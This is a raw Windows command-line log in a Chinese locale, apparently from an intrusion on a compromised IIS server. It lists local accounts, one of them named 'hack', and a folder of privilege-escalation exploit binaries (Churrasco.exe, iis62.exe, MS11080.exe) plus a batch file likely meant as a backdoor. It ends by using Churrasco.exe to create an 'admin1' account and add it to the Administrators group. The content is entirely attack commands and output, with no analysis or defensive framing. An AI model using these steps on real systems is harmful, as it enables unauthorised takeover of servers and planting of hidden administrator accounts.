 c:\su>net user
net user
\\NSF-BCF0F41 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
hack                     IUSR_NSF-BCF0F41         IWAM_NSF-BCF0F41
kong                     su                       suk
SUPPORT_388945a0         test                     tomcat
命令成功完成。
c:\su>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 A0A1-C175
c:\su 的目录
2020-03-12  22:36    <DIR>          .
2020-03-12  22:36    <DIR>          ..
2020-03-09  20:54               244 5shitft.bat
2020-03-12  22:36           261,345 Churrasco.exe
2020-03-06  15:03           217,398 iis62.exe
2020-03-06  15:21           172,113 MS11080.exe
4 个文件        651,100 字节
2 个目录 25,863,938,048 可用字节
c:\su>Churrasco.exe "net user admin1 admin1 /add && net localgroup administrator
s admin1 /add"